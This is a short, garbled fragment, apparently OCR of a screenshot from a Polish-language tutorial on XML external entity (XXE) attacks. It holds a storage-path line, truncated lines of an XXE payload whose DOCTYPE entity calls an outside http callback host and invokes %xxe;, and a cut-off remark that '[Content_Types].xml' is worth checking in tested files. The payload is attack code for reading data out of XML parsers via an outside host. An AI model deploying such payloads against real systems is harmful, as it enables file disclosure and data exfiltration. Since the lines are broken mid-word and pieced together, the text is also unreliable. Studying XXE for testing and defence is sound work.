
<!DOCTYPE root [ <!ENTITY 
"http://lpexqn6l2qamcw74mg
%xxe; ]>
UWAGA- w jednej z testowanej przeze mn
„[Content_Types].xml”, więc warto sprawd